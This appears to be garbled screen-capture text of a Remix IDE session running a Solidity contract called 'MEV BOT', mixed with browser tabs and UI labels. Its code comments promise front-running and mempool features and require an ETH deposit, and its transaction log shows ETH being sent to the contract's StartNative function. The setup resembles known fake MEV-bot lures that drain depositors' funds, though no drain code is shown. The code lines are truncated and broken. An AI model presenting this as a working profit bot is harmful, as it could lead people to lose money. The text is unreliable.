 Developing. MEV BOT
Copy Text
Remix - Ethereum IDE
Contract Address 0x9774e8885
MetaMask
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Sy
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
At Address
Load contract from Addres
Transactions recorded 3
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
DEXINTERFACE AT 0X977...69
Balance: 2.39362 ETH
SetTradeBala...
1
SetTradeBala...
uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
0: uint256: 1826259731350418120
Low level interactions
CALLDATA
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build Aug/10/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - g
15 function allowance(address owner, address spender) external view returns (uint);
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external ret
18 function createStart(address sender, address reciver, address token, uint256 value
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
0
Listen on all transactions
CALL [call] from: 0x861b650EC910660B6Bd098aBaD5cE3FB699fF648 to: DexInterface.Key() data: 0xf39...d8c65
Debug
transact to DexInterface.StartNative pending ...
view on etherscan
[block:20504525 txIndex:100] from: 0x861...ff648 to: DexInterface.StartNative() 0x977...693d1 value: 1826259731350418120 wei
data: 0xeaf...67ab9 logs: 0 hash: 0x297...722f5
transact to DexInterface.Stop pending ...
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix